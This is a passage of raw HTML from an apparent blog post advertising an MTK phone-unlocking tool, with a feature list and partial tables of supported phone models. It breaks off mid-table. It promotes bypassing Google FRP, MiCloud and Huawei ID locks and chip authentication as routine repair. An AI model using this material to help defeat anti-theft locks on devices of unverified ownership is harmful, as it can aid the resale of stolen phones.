href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"633\" data-original-width=\"1190\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=w640-h340\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is designed to help technicians remove FRP, format userdata, and fix security problems on MTK phones. It supports many popular brands and models. The tool is trusted because it works with both old and new MTK security. It is widely used in repair shops because it saves time and avoids hardware damage.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Use Case\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real repair shops, customers often come with locked phones. They say the phone is working fine, but it is stuck at the Google verification screen. Replacing parts does not help in this case. Only software solution is needed. MTK INJECTOR TOOL v4.0 solves this problem in a simple way.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians like this tool because it works model-wise. You select the brand and model, click the required function, and follow the steps. The tool handles the rest. Even beginners can use it with basic knowledge. This makes daily repair work easier and faster.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull Features List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase on MTK devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUserdata format option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupport for old and new MTK security\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 supported\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel-wise FRP solution\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click operation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStable and fast performance\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand Specific Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi \/ Redmi FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvanced Functions\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth bypass SLA \/ DAA\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru (New)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase MiCloud + FRP (Xiaomi)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackup OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERestore OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase Huawei ID\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset screen pattern (OPPO)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models List\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports a very large number of models from:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi \/ POCO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei \/ Honor\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY2\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Play (lotus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 (cereus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6A (cactus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9A (dandelion)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9C \/ 9C NFC (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 Activ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 (lancelot)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 4 (nikel)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 (biloba)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 Pro (begonia)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9 (merlin)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E10X 4G \/ 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK30 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK40 Gaming\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM2 (shiva)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 Pro 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC3 (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM4 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 2017 (CRO-L02\/L22\/L03)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5 2017 \/ 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5P\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 2019 (All variants)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 Pro 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy 20 \/ 20 Plus \/ 20E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy Z 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova 8 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova Y60\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 4 \/ Play 6T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV40 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Play\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3 \/ 3i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 \/ 6i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC2 \/ C3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC11 \/ C12 \/ C15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC20 \/ C21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENarzo Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ2 \/ Q2 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX70 \/ X70 